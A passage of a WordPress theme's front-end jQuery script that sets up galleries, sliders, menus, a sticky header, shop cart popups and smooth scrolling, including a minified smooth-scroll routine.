    var $column_post_media = jQuery('.column_post-media'),
    $column = jQuery('.template-blog-3 .column');
    $column_post_media.css('height', $column_post_media.width()*0.5);
    $column_post_media.find('iframe').css('height', $column_post_media.width()*0.5);
    $column.isotope({
      itemSelector: '.column_post',
      resizable: false,
      animationEngine: 'best-available',
      animationOptions: {
        duration: 800,
        easing: 'swing',
        queue: false
      }
    });

    sidebarPosition();


    jQuery('.gallery-container .gallery .item-con-t1').each(function () {
      jQuery(this).css({'margin-bottom': jQuery(this).css('margin-right')});
    });
      isotope_gal();
    }, 500);

	/*----------------</COLUMN>----------------*/

  /*--------------- CONTACT FORM ---------------*/

  var inputs = jQuery('.input-field input, .input-field textarea');
  inputs.focus(function(){
    jQuery(this).parents('.input-field').addClass('focus');
  });
  inputs.blur(function(){
    jQuery(this).parents('.input-field').removeClass('focus');
  });

  jQuery('#searchform input[type=text]').focus(function(){
    jQuery(this).parents('form').addClass('focus');
  });
  jQuery('#searchform input[type=text]').blur(function(){
    jQuery(this).parents('form').removeClass('focus');
  });

  jQuery('.wysija-input').focus(function(){
    jQuery(this).addClass('focus');
  });
  jQuery('.wysija-input').blur(function(){
    jQuery(this).removeClass('focus');
  });
  /*--------------- CONTACT FORM ---------------*/

	/*----------------<POST>----------------*/
	// jQuery(window).load(function(){
	// 	var $item_con_t1_l = jQuery('.post.left .item-con-t1'),
	// 	$item_con_t1_r = jQuery('.post.right .item-con-t1'),
	// 	$item_con_t1_c = jQuery('.post.center .item-con-t1');
	// 	$item_con_t1_l.css('height', $item_con_t1_l.width() * 0.77);
	// 	$item_con_t1_r.css('height', $item_con_t1_r.width() * 0.77);
	// 	$item_con_t1_c.css('height', $item_con_t1_c.width()/2);

 //  skills_animation();
	// });
	// jQuery(window).resize(function(){
	// 	var $item_con_t1_l = jQuery('.post.left .item-con-t1'),
	// 	$item_con_t1_r = jQuery('.post.right .item-con-t1'),
	// 	$item_con_t1_c = jQuery('.post.center .item-con-t1');
	// 	$item_con_t1_l.css('height', $item_con_t1_l.width() * 0.77);
	// 	$item_con_t1_r.css('height', $item_con_t1_r.width() * 0.77);
	// 	$item_con_t1_c.css('height', $item_con_t1_c.width()/2);
	// });
	/*----------------</POST>----------------*/

	/*----------------<ACCORDION>----------------*/
	jQuery('.widget_accordion .button, .widget_accordion header').click(function () {
    if (!jQuery(this).parents('.item').hasClass('active')) {
      if($(this).parents('.widget_accordion').is('.accordion_style3')) {
        jQuery(this).parents('.accordion_style3').find('.item-container').slideUp(500);
      jQuery(this).parents('.accordion_style3').find('.item').removeClass('active');
        console.log('close')
      }
			jQuery(this).parent().find('.item-container').slideDown(500);
			jQuery(this).parents('.item').addClass('active');
			jQuery(this).find('span:first').fadeOut(300);
    } else {
			jQuery(this).parent().find('.item-container').slideUp(500);
			jQuery(this).parents('.item').removeClass('active');
			jQuery(this).find('span:first').fadeIn(300);
    }
	});
	/*----------------</ACCORDION>----------------*/

		/*----------------<HEADLINE>----------------*/


    var summar_width = 0;
    var menu_height = jQuery('.page-header .menu>li>a, .page-header .menu>ul>li>a').size() * 44;
    jQuery('.page-header .menu>li>a, .page-header .menu>ul>li>a').each(function(){
      summar_width += jQuery(this).width()+65;
    })

	function headline(){
     var outer_width = jQuery('.page-header .menu').parents('.container').width();
		if (outer_width+10 >  summar_width)
		{
			jQuery('body').removeClass('mobile');

			jQuery('.headline').css({'margin-bottom': '0'});

       jQuery('header  .menu').removeAttr('style');
	   jQuery('.menu .sub-menu, .menu .children').removeAttr('style');
		}
		else
		{
			jQuery('.menu .sub-menu, .menu .children').animate({height:"hide"},0);
			jQuery('body').addClass('mobile');
			jQuery('.absolute').css({'position': 'relative', 'top': '0'});

			jQuery('.headline').css({'margin-bottom': '-54px'});
			// jQuery('.header-image').css({'height': '54px'});
       jQuery('header  .menu').css('height','0');
		}

	}

	// headline();
	// setTimeout(headline, 500);
	// jQuery(window).resize(function(){
	// 	headline();
	// });

  jQuery('#menu-btn').click(function() {
   if (jQuery('.menu').height() > 0) {
     jQuery('.menu').animate({height:0},300).removeClass('opened');
   } else {
     jQuery('.menu').animate({height:menu_height},300, function() { jQuery(this).removeAttr('style').addClass('opened')});
    }
    return false;
  });

  // jQuery('.menu>li').click(function() {
  //    jQuery(this).children('.sub-menu').animate({height:'toggle'},300);
  //  // if (jQuery(this).children('.sub-menu').height() > 0) {
  //  //   jQuery(this).children('.sub-menu').animate({height:0},300);
  //  // } else {
  //  //   jQuery(this).children('.sub-menu').animate({height:menu_height},300, function() { jQuery(this).removeAttr('style')});
  //  //  }
  //   return false;
  // });
	/*----------------</HEADLINE>----------------*/

	/*----------------<ITEM CONTAINER TYPE1>----------------*/
    var cont_i = 500;
    var image_loaded = false;
    function item_cont_t1() {
        // $('.container-t1-margin').each(function(){

        //     jQuery(this).css('height', Math.ceil(jQuery(this).parent().parent().height())-8+'px');
        //     var ratio_cont = jQuery(this).width()/jQuery(this).height();
        //     var $img = jQuery(this).find('img');
        //     var $image_links = jQuery(this).find('.image-links');
        //     var $gallery_image_links = jQuery(this).find('.gallery-image-links');
        //     var $widget_recent_posts_2_fac = jQuery(this).find('.widget_recent_posts_2-fac');
        //     var ratio_img = $img.width()/$img.height();
        //     $image_links.css('margin-left', (jQuery(this).width()-$image_links.width())/2+'px');
        //     $gallery_image_links.css('margin-left', (jQuery(this).width()-$gallery_image_links.width())/2+'px');
        //     $widget_recent_posts_2_fac.css('margin-left', (jQuery(this).width()-$widget_recent_posts_2_fac.width())/2+'px');
        //     if (ratio_cont > ratio_img)
        //     {
        //         $img.css({'width': '100%', 'height': 'auto', 'top': -50*(1/ratio_img-1/ratio_cont)*ratio_cont+'%'});
        //     }
        //     else if (ratio_cont < ratio_img)
        //     {
        //         $img.css({'width': 'auto', 'height': '100%', 'left': -50*(ratio_img-ratio_cont)/ratio_cont+'%'});
        //     }
        //     $img.css('display','block');

        // });

        jQuery('.gallery-container .gallery > article, .item-con-t1, .z-tabs').each(function(){
          var cont =jQuery(this);
		  var sp = (cont.is('.trans03linear') || cont.is('.isotope-item')) ? 0 : 500;
          setTimeout(function(){
              cont.animate({opacity:1},sp);
            },cont_i);
            cont_i += 100;
        });
        image_loaded = true;
    }

    jQuery(window).load(function(){
        // setTimeout(item_cont_t1, 0);
        setTimeout(item_cont_t1, 100);
		// 	if ($('.sc-highlight').size() > 0) {
		// 	$(window).scrollTop($(window).scrollTop()+1);
		// 	setTimeout(function(){
		// 		$(window).scrollTop($(window).scrollTop()-1);
		// 	}, 3000);
		// }
		
		
    });
    var ss=0;
    jQuery(window).resize(function(){
      //  item_cont_t1();
    });
    jQuery(window).load(function(){
        //setTimeout(function(){ $(window).resize()}, 500);
    });
	/*----------------</ITEM CONTAINER TYPE1>----------------*/

	/*----------------<GALLERY>----------------*/
	function isotope_gal() {
		// jQuery('.gallery-container .gallery .item-con-t1').each(function () {
		// 	jQuery(this).css({'height': Math.ceil(jQuery(this).height()), 'margin-bottom': jQuery(this).css('margin-right')});
		// });
    var $gallery = jQuery('.gallery-container .gallery'), $optionSets = jQuery('.gallery-filters li'), $optionLinks = $optionSets.find('a');
    $gallery.imagesLoaded(function(){
		$gallery.css('display', 'block');
		$gallery.isotope({
			itemSelector : '.item-con-t1',
			resizable: false,
			animationEngine: 'best-available',
			animationOptions: {
				duration: 800,
				easing: 'swing',
				queue: false
			}
		});
		$optionLinks.click(function(){
			var $this = jQuery(this), selector = $this.attr('data-filter');
			if ( $this.hasClass('selected') ) {
				return false;
	        }
			$optionSets.find('.selected').removeClass('selected');
	        $this.addClass('selected');
			$gallery.isotope({ filter: selector });
			return false;
		});
    });
	}

  setTimeout(isotope_gal,1000);
	/*----------------</GALLERY>----------------*/


	/*----------------<Back To Top>----------------*/
    $('#back_to_top').fadeOut(300);
    $(window).load().scroll(function(){
        if($(window).scrollTop() > 100){
            $('#back_to_top').fadeIn(300);
        }  else {
            $('#back_to_top').fadeOut(300);
        }
    });
    $('#back_to_top').click(function(e){
		e.preventDefault();
        $('html,body').animate({scrollTop:0},1000);
    });

	/*----------------</Back To Top>----------------*/

	/*----------------<PRETTY PHOTO>----------------*/
	jQuery("a[rel^='prettyPhoto']").prettyPhoto({
		animation_speed: 'fast', /* fast/slow/normal */
		slideshow: 5000, /* false OR interval time in ms */
		autoplay_slideshow: false, /* true/false */
		opacity: 0.80, /* Value between 0 and 1 */
		show_title: true, /* true/false */
		allow_resize: true, /* Resize the photos bigger than viewport. true/false */
		default_width: 500,
		default_height: 344,
		counter_separator_label: '/', /* The separator for the gallery counter 1 "of" 2 */
		theme: 'pp_default', /* light_rounded / dark_rounded / light_square / dark_square / facebook */
		horizontal_padding: 20, /* The padding on each side of the picture */
		hideflash: false, /* Hides all the flash object on a page, set to TRUE if flash appears over prettyPhoto */
		wmode: 'opaque', /* Set the flash wmode attribute */
		autoplay: true, /* Automatically start videos: True/False */
		modal: false, /* If set to true, only the close button will close the window */
		deeplinking: true, /* Allow prettyPhoto to update the url to enable deeplinking. */
		overlay_gallery: true, /* If set to true, a gallery will overlay the fullscreen image on mouse over */
		keyboard_shortcuts: true, /* Set to false if you open forms inside prettyPhoto */
		changepicturecallback: function(){}, /* Called everytime an item is shown/changed */
		callback: function(){}, /* Called when prettyPhoto is closed */
		ie6_fallback: true,
		social_tools: ''
	});
	/*----------------</PRETTY PHOTO>----------------*/

  /*------------------- Fixed Header ---------------*/
 if ($('.headerstyle2 .logo img, .headerstyle4 .logo img').size() > 0) {
  $('.headerstyle2 .logo img, .headerstyle4 .logo img').attr('id','logo');
    setTimeout(function(){$('.headerstyle2 .logo img, .headerstyle4 .logo img').height(document.getElementById('logo').naturalHeight)  },500);
    setTimeout(function(){$('.headerstyle2 .logo img, .headerstyle4 .logo img').css('opacity','1')} ,800);
  }
  if($('body').hasClass('sticky-menu-on') && $('.media_for_js').css('z-index')>767) {
	//console.log(document.getElementById('logo').naturalHeight)
  if($('.media_for_js').css('z-index')>767) {
    jQuery(window).scroll(function() {
      var st;
	
	if ($('body').hasClass('headerstyle7') && $('.top-slider').length > 0) {
      st = $('.top-slider').height();
	} else if ($('body').hasClass('headerstyle2')) {
      if ($('.preheader').size()>0) {
        st=$('.preheader').height();
      } else {
        st=50 + 45;
      }
    } else if ($('body').hasClass('headerstyle4')) {
      st=50 + 45;
    } else if ($('body').hasClass('headerstyle5')) {
      st=35 + 45;
	} else {
      st=100 + 45;
    }

      if(jQuery(window).scrollTop() > st) {
          jQuery('body').addClass('fixed-header');


          jQuery('.page-header .menu-bg').addClass('fixed');

      } else {
          jQuery('body').removeClass('fixed-header');


          jQuery('.page-header .menu-bg').removeClass('fixed');

      }
    });
  }
}
  /*------------------- Fixed Header ---------------*/

  /*---------- Banner Loading -----------*/
  if($('.banner-wrapper').size() > 0) {
    var banner = $('.banner-wrapper');
    setTimeout(function(){
      banner.find('#canvasLoader').hide();
      banner.find('.banner-overlay').animate({opacity:0},500);
    },4000);


    var cl = new CanvasLoader('canvasloader-container');
    cl.setColor('#2aa3cf'); // default is '#000000'
    cl.setShape('spiral'); // default is 'oval'
    cl.setDiameter(48); // default is 40
    cl.setDensity(99); // default is 40
    cl.setRange(1.2); // default is 1.3
    cl.setSpeed(4);
    cl.setFPS(43); // default is 24
    cl.show(); // Hidden by default
  }
  /*---------- Banner Loading -----------*/


/*--------------------- Animated Pictures ---------------*/

var anim_block, anim_elem = $('.animated'), gn = 1;

if (anim_elem.size() > 0) {
anim_elem.each(function(){
  //jQuery(this).parents('.wrapper').addClass('animated-block');
  var  el_scr = $(this).offset();
  if($('.group1').size()>0) {
  var prev_el = $('.group'+(gn-1)).offset();
    prev_el_top = prev_el.top;
  } else  {
    prev_el_top = 0;
  }
  if (el_scr.top == prev_el_top) {
  $(this).addClass('group'+(gn-1));
  } else {
  $(this).addClass('group'+gn);
    gn++;
  }
  return gn;
});

  for (var g = 0; g < gn; g++) {

  var i=0;
  $('.group' + g).each(function(){
    $(this).css({
        '-webkit-transition-delay': i+'s',
        '-moz-transition-delay': i+'s',
        '-o-transition-delay': i+'s',
        '-ms-transition-delay': i+'s',
        'transition-delay': i+'s'
    });
    i=i+0.15;
  });
}
}

  function anim_images() {

  anim_elem.each(function(){

  var block_offset = $(this).offset();
    if ( $(window).scrollTop() + window.innerHeight > block_offset.top+$(this).height()/2) {
      $(this).addClass('animation_started');
      var el = $(this);
      setTimeout(function(){
        el.removeAttr('style');
      }, 3000);
    }
  });
}


    $(window).scroll(function() {
        anim_images();
    });

  $(window).load(function() {
    setTimeout(anim_images,300);
  setTimeout(function(){  $('.flexslider').animate({opacity:1},500);},0)
  });


/*--------------------- Animated Pictures ---------------*/



/*--------------------- REVOLUTION SLIDER---------------*/

$('.rev-next').click(function(){
    $('.tp-rightarrow').click();
    return false;
});
$('.rev-prev').click(function(){
    $('.tp-leftarrow').click();
    return false;
});

/*--------------------- REVOLUTION SLIDER---------------*/

/*---------------------- SKILLS ANIMATION ----------------------*/

$('.member-skills span').each(function(){
  var skill_width = $(this).attr('style').match(/\d+/)[0];
  $(this).width(0).css('opacity','1').animate({width:skill_width+'%'},2000);
});

/*---------------------- SKILLS ANIMATION ----------------------*/


/*----------------- MENU -----------------------------*/

$('.menu li').each(function(){
	if ($(this).children('.sub-menu, .children').size()>0) {
		$(this).append('<span class="icon-angle-down"></span>').children('a').addClass('has-sub-menu');
		$(this).children('.sub-menu, .children').animate({height:"hide"},0);
	}
});

$('.menu li .has-sub-menu').siblings('span').click(function(){
  if($('#menu-btn').css('display') == 'inline-block') {
  	if ($(this).parent('li').hasClass('open')){
  		$(this).siblings('.sub-menu, .children').animate({height:"hide"},300);
  		$(this).parent('li').removeClass('open');
   	} else {
  		$(this).siblings('.sub-menu, .children').animate({height:"show"},300);
  		$(this).parent('li').addClass('open');
  	}
  	return false;
  } else {

  }
});

$('.menu li').hover(function(){
  if($('#menu-btn').css('display') == 'none') {
    $(this).children('ul').fadeIn(200);
  }
}, function(){
  if($('#menu-btn').css('display') == 'none') {
    $(this).children('ul').fadeOut(200);
  }
})


/*------------------- MENU -------------------*/


/*------------------------------- IE TRANSITIONS ----------------------------*/

	$('.no-csstransitions .item-con-t1').hover(function(){
		$(this).find('.visible-on-hover').stop().animate({opacity:1},400);
	}, function(){
		$(this).find('.visible-on-hover').stop().animate({opacity:0},400);
	});

/*------------------------------- IE TRANSITIONS ----------------------------*/

$('.top-compact, .bottom-compact').each(function(){
  $(this).removeAttr('style');
  var c = $(this).find('.z-tab').size();
  $(this).find('.z-tab').width(100/c+'%');
});

$('.widget_out_stuff2 .item-con-t1 header h2').each(function(){
    var me = $(this);
    me.html( me.text().replace(/(^\w+)/,'<b>$1</b>') );
  });



/*--------------------- Control Panel -------------------*/

$('#control-panel select').change(function(){
   window.location.href=$(this).find('option:selected').val();
});


/*------------- SHOP ----------------*/

$('.product > .button').wrap('<div class="product-bottom"></div>');
$('.product-bottom').each(function(){
  $(this).append('<a class="product-details" href="' + $(this).parents('.product').children('a').attr('href') +'">Details</a>');
});
$('.woocommerce-ordering').append('<span>Sort by</span><span class="icon-angle-down"></span>');
$('#calc_shipping_country').after('<span class="icon-angle-down"></span>');

$('.widget_shopping_cart').prepend('<a id="cart_button"></a>');

var cart = $('.widget_shopping_cart_content');
 $('.widget_shopping_cart_content').stop().animate({opacity:0},500, function(){$(this).hide()});
$('.widget_shopping_cart').hover(function(){
  $('.widget_shopping_cart_content').stop().show().animate({opacity:1},500);

}, function(){
  $('.widget_shopping_cart_content').stop().animate({opacity:0},500, function(){$(this).hide()});
});
var addi;
function if_added(item) {
    if (item.hasClass('added')) {
        clearInterval(addi);
        $('body').append('<div id="added_item"><img src="'+ item.parents('.product').find('.attachment-shop_catalog').attr('src') +'" alt=""/><b>"'+ item.parents('.product').find('h3').html() +'"</b> was added to the cart. </div>');
        $('#added_item').fadeIn(500);
        setTimeout(function(){
          $('#added_item').animate({opacity:0,marginTop:20},500, function(){$(this).remove()});
        },2000)
      }

  }

$('.add_to_cart_button').each(function(){
  var add_btn = $(this);
  $(this).click(function(){
    addi = setInterval( function() {if_added(add_btn)},100);
  })

});

/*------------- Tweets in the footer ----------------*/

$('#recent-tweets').flexslider({
	animation: "fade",
	controlNav: false,
	directionNav: false
});

$('.prev-t3').click(function(){
	$('#recent-tweets').flexslider("prev");
});

$('.next-t3').click(function(){
	$('#recent-tweets').flexslider("next");
});


/*------------ Rev slider nav ------------*/
var bul;
setTimeout(function(){
  bul = $('.tp-bullets .bullet');
  if ($('.revslider-nav2 li').size()>0) {
  $('.tp-bullets').addClass('nobullets');
}
  return bul;
},3000);

$('.revslider-nav2 li').click(function(){
  var bul_num = $(this).index();
  bul.eq($(this).index()).click();
});

/*------ Gmap -----*/

$(window).load(function(){
  $('.wpgmappity_container').parent('div').width('100%');
});

/*----------- Mega Menu -----------*/

function mega_menu(){
  var mega_m = $('li.mega-menu > .sub-menu');
  mega_m.each(function(){
    var mm = $(this);

    mm.css({
      display:'block',
      visibility:'hidden'
    });

    var marg = ($('body').is('.headerstyle2_2')) ? 20 :0;
    var m_w = mm.children('li').size()*(mm.children('li').width()+marg)+5;
    var mw_l = -(m_w/2)+100;
    mm.css({
      display:'none',
      visibility:'visible',
      marginLeft: mw_l
    });

    mm.width(m_w);
  });
}

mega_menu();

/*----------- Mega Menu -----------*/




  /*------------- Flexslider --------------*/

function flexsliderInit() {
  $('.flexslider').each(function(){
    fs = $(this);
    if(!$(this).parents().is('.top-slider')) {
    $(this).find('.flex-control-nav').remove();
    var iCount = 0, scrWidth = $('.media_for_js').css('z-index');

          var move = 1;
    if (fs.hasClass('full-width')) {
      var ml = -($(window).width() - fs.parents('.featured-projects').width())/2;
      fs.css({
        'margin-left': ml,
        width:$(window).width()
      });
      move=5;
      iCount = 5;
      console.log(ml)
    }

      if (scrWidth == 479) { iCount = 1} else if (scrWidth == 767 || scrWidth == 639) {iCount = 2} else {
  			if ($(this).hasClass('widget_our_clients-container')) {
  			  iCount = 5;
  			} else if ($(this).hasClass('full-width')) {
          iCount = 5;
        } else if ($(this).hasClass('featured-project-slider')) {
          iCount = 4;
        } else {
  			 iCount = 3
  		   }
      }


    var selector = ($(this).hasClass('fs-inner')) ? '.slides-inner > li' : '.slides > li';
    var slideshow = ($(this).hasClass('fs-inner')) ? true : false;
    if ($(this).hasClass('fs-inner') || $(this).hasClass('images-slider') || $(this).hasClass('widget_testimonials-container') || $(this).parent('div').hasClass('flexslider-testimonials')  || $(this).parent('div').hasClass('portfolio-gallery') || $(this).parents('article').hasClass('format-gallery') || $(this).parent('section').hasClass('sc-testimonial-slider')) {
		 iCount = 1;
	}
    var animation = ($(this).is('.gallery-slider')) ? 'fade' : 'slide';

    if($(this).is('.thumbnail-slider')) {
      iCount = 5;
      var sync = '#'+$(this).siblings('.gallery-slider').attr('id');
      console.log(sync)
    }
    if($(this).is('.gallery-slider')) {
      var asnav = '#'+$(this).siblings('.thumbnail-slider').attr('id');
      console.log(asnav)
    }
    var cnav = ($(this).hasClass('control-nav')) ? true : false,
        dnav = ($(this).hasClass('direction-nav')) ? true : false;
    $(this).removeData("flexslider").flexslider({
                      animation: animation,
                      selector: selector,
                      animationLoop: true,
                      itemWidth: 200,
                      itemMargin: 0,
                      smoothHeight: true,
                      slideshow: slideshow,
                      controlNav: false,
                      directionNav: true,
                      slideshowSpeed: 7000,
                      minItems: iCount,
                      maxItems: iCount,
					            startAt: 0,
                      sync: sync,
                      asNavFor: asnav,
                      move: move
      });
      $(this).find('.flex-viewport').each(function(){
         if ($(this).find(selector).size() == 0) { $(this).addClass('rem').hide()}
      })
      setTimeout(function(){$('.flex-viewport.rem').remove()},1000);
    }




    });

    // $('.thumbnail-slider li').hover(function() {
    //   var thumb_item =  $(this);
    //   $('.thumbnail-slider li').removeClass('flex-active-slide');
    //   thumb_item.addClass('flex-active-slide');
    //   thumb_item.click();
    //   var it = setTimeout(function(){ $('.thumbnail-slider li.flex-active-slide').click() },150);
    // }, function(){/*clearTimeout(it)*/})

    $('.thumbnail-slider li').on('mouseenter ', function(){
      console.log('click');
      $(this).click();
      setTimeout(function(){ $(this).click() },150)
    });


  }

 /*-------- Mouse touch effect -------------*/


  var fps_fw = $('.featured-project-slider.full-width');
  var fps_start, fps_end;
  fps_fw.mousedown(function(e){
    fps_start = e.pageX;
    return fps_start;
  });
  fps_fw.mouseup(function(e){
    if(fps_start - e.pageX < -50) {
          fps_fw.flexslider('prev')
    } else if (fps_start - e.pageX > 50) {
          fps_fw.flexslider('next')
    }
  });
  
  var lps_fw = $('.latest_posts_2-container');
  var lps_start, lps_end;
  lps_fw.mousedown(function(e){
   lps_start = e.pageX;
    return lps_start;
  });
  lps_fw.mouseup(function(e){
    if(lps_start - e.pageX < -50) {
          lps_fw.flexslider('prev')
    } else if (lps_start - e.pageX > 50) {
          lps_fw.flexslider('next')
    }
  });

  $(window).resizeComplete(function(){
    flexsliderInit();
    video_bg();
    if(image_loaded){
      setTimeout(item_cont_t1, 300);
    }
  },400);
  $(window).load(function(){
	  
    flexsliderInit();
    video_bg();
	
	setTimeout(function(){$('.preloading-screen').fadeOut(1000)}, 800);
		
			
			//MY NEW SCRIPT
		$('.menu-item a').click(function(evt) {
  		if( ! $(this).siblings('.sub-menu').length ) {
        if( !( evt.ctrlKey || evt.metaKey ) ) {

    	$('.preloading-screen').fadeIn(1000);}
  				}
		}); 
  });



/*---------------- Highlight Video bg ----------------------*/

function video_bg() {
  if ($('.sc-highlight-full-width').find('video').size() > 0) {
   $('.sc-highlight-full-width').each(function() {
      var v = $(this).find('video');
      var pat = $(this).find('.video-pattern');
  	  if (v.size()>0) {
  			$(this).css({
  				'position':'relative',
  				'overflow':'hidden'
  			});
  		}
      if (pat.size()>0) {
        pat.css({
          'opacity':1
        });
      }
      var ml = -($(window).width() - $(this).find('.sc-highlight').width())/2;
      v.css({
        'margin-left': ml,
        width:$(window).width(),
		    opacity:1
      });
   });
  }
}


/*------------ Three Plates -----------------*/

 if ($('.three-plates').size()>0) {
  var pl = $('.three-plates').find('.plate');
  pl.width(100/pl.size()+'%');
  $('.three-plates').find('.plate:first-child').append('<div class="alpha tran03slinear"></div>')
  $('.three-plates').find('.plate:last-child').append('<div class="omega tran03slinear"></div>')
 }

/*---------- Mobile hover -------------*/

if ($('.media_for_js').css('z-index') < 767) {

  $('.item-con-t1').click(function(){
    $(this).find('.visible-on-hover').toggleClass('hover');
  });

//$(".featured-project").find('a').removeAttr('draggable');
  // $("a", $(".featured-project")).click(function(){

    // if ($(this).hasClass('hover')) {
    //   return true;
    // } else {
    //   $(this).addClass('hover');
    //   return false;
    // }
  // });
}


  // /*-------- Nice scroll ---------*/
    if($('html').hasClass('csstransitions') && $('body').hasClass('nice-scroll')){
	
		function niceScrollInit(){
        $("html").niceScroll({
          scrollspeed: 60,
          mousescrollstep: 40,
          cursorwidth: 15,
          cursorborder: 0,
          cursorcolor: '#303030',
          cursorborderradius: 6,
          autohidemode: false,
          horizrailenabled: false
        });
                
        if($('#boxed').length == 0){
          $('body, body #header-outer, body #header-secondary-outer, body #search-outer').css('padding-right','16px');
        } else if($('body[data-ext-responsive="true"]').length == 0 ) {
          $('body').css('padding-right','16px');
        }
        
        $('html').addClass('no-overflow-y');
      }

      var $smoothActive = $('body').attr('data-smooth-scrolling'); 
      var $smoothCache = ( $smoothActive == 1 ) ? true : false;
      
      if( $smoothActive == 1 && $(window).width() > 690 && $('body').outerHeight(true) > $(window).height() && Modernizr.csstransforms3d && !navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)){ niceScrollInit(); } else {
        $('body').attr('data-smooth-scrolling','0');
      }
      
      if($smoothCache == false && navigator.platform.toUpperCase().indexOf('MAC') === -1 && !navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/) && $(window).width() > 690) {
        !function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,n=document.documentElement,o=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?n:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>o&&(t.offsetHeight<=o||n.offsetHeight<=o)){var a=!1,i=function(){a||n.scrollHeight==document.height||(a=!0,setTimeout(function(){n.style.height=document.height+"px",a=!1},500))};if(n.style.height="auto",setTimeout(i,10),S.offsetHeight<=o){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",n.style.backgroundAttachment="scroll")}}function n(e,t,n,o){if(o||(o=1e3),d(t,n),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,n*=i)}C=+new Date}if(M.push({x:t,y:n,lastX:0>t?.99:-.99,lastY:0>n?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||n||(M=[]),M.length?N(u,e,o/v.frameRate+1):T=!1};N(u,e,0),T=!0}}function o(e){x||t();var o=e.target,r=l(o);if(!r||e.defaultPrevented||s(w,"embed")||s(o,"embed")&&/\.pdf/i.test(o.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),n(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,o=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||o)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}n(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var n=e.length;n--;)E[A(e[n])]=t;return t}function l(e){var t=[],n=S.scrollHeight;do{var o=E[A(e)];if(o)return i(t,o);if(t.push(e),n===e.scrollHeight){if(!y||S.clientHeight+10<n)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,n){window.addEventListener(e,t,n||!1)}function c(e,t,n){window.removeEventListener(e,t,n||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(z);var t=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!t}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,n,o;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(n=Math.exp(-1),e-=1,o=1-Math.exp(-e),t=n+o*(1-n)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:400,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,E={};setInterval(function(){E={}},1e4);var z,A=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),N=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,n){window.setTimeout(e,n||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L=null;"onwheel"in document.createElement("div")?L="wheel":"onmousewheel"in document.createElement("div")&&(L="mousewheel"),L&&K&&(u(L,o),u("mousedown",a),u("load",t))}();
      }


		// if($('body').hasClass('b1170') || $('body').hasClass('b960')) {} else {
		//   $('html').css('padding-right','16px');
		// }
	}
  // /*-------- Nice scroll ---------*/

  /*------------- Scroll to top --------------*/
	jQuery('.sc-divider-scroll').click(function(){
        jQuery('html, body').animate({scrollTop:0}, 'slow');
        return false;
    });

	/*------------- Skillbar --------------*/
	jQuery('.sc-skillbar .sc-skillbar-bar').data('play','false');

	function skills_animation() {
	jQuery('.sc-skillbar .sc-skillbar-bar').each(function(){
	if (is_visible($('.sc-skillbar .sc-skillbar-bar')) && $(this).data('play') == 'false') {
	    per = jQuery(this).attr('data-percentage');
	    color = jQuery(this).attr('data-color');
		color_style = '';
		if (color != "")
		{
			color_style = 'background-color: ' + color;
		}
